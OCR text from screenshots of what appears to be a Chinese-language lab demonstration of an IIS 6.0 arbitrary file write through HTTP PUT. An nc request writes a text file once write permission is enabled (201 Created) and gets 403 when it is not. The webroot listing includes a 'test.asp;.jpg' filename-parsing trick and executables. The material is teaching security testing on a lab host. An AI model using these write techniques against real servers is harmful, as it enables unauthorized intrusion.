 Windows Server 2003 Enter...
Internet 信息服务(IIS)管理器
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
C:\Inetpub\wwwroo
文件(F) 编辑(E) 查
后退
地址(D) C:\Inetpub
名称
test.asp
a.asp
a.jpg
cmd1.exe
iisstart.htm
index.html
pagerror.gif
t2.exe
test.asp;.jpg
Thumbs.db
tt.exe
xiaodi.jpg
test.txt
test11.txt
test.txt - 记事本
文件(F) 编辑(E) 格式
admin12
默认网站 属性
目录安全性 HTTP 头 自定义错误
网站 性能 ISAPI 筛选器 主目录 文档
此资源的内容来自:
此计算机上的目录(D)
另一台计算机上的共享(S)
重定向到 URL(U)
本地路径(C): c:\inetpub\wwwroot 浏览(O)...
脚本资源访问(T) 记录访问(V)
读取(R) 索引资源(I)
写入(W)
目录浏览(B)
应用程序设置
应用程序名(M): 默认应用程序 删除(E)
开始位置: <默认网站>
配置(G)...
执行权限(P): 脚本和可执行文件
应用程序池(N): DefaultAppPool 卸载(L)
确定 取消 应用(A) 帮助
C:\Users\lxhsec\Desktop
> nc 192.168.124.129 80
PUT /test.txt HTTP/1.1
HOST:192.168.124.129
Content-Length: 7
admin12
开启写入权限之后，写入成功。
HTTP/1.1 201 Created
Date: Mon, 04 Mar 2019 13:39:21 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.124.129/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOC
K
PUT任意文件写入
PUT /test11.txt HTTP/1.1
HOST:192.168.124.129
Content-Length: 7
admin
未开启权限，返回403，禁止访问错误。
HTTP/1.1 403 Forbidden
Content-Length: 1221
Content-Type: text/html
Server: Microsoft-IIS/6.0
Date: Mon, 04 Mar 2019 13:40:11 GMT